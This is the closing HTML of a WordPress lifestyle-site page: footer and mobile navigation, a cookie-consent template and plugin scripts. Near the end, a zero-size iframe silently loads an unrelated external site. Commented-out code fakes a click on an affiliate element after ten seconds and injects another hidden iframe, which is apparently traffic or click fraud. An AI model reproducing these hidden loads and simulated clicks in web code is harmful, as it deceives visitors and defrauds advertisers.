			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-12386435"></div>			<script type="be2a71c5f74933a26eeaa4f7-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"c6e2522460","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"34118","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"c6e2522460","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"c6e2522460","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" id="gt_widget_script_12386435-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12386435'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-12386435","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_12386435-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/wheel-bearing/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="12386435" defer type="be2a71c5f74933a26eeaa4f7-text/javascript"></script><script type="be2a71c5f74933a26eeaa4f7-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="be2a71c5f74933a26eeaa4f7-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="be2a71c5f74933a26eeaa4f7-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_2");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="be2a71c5f74933a26eeaa4f7-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be2a71c5f74933a26eeaa4f7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
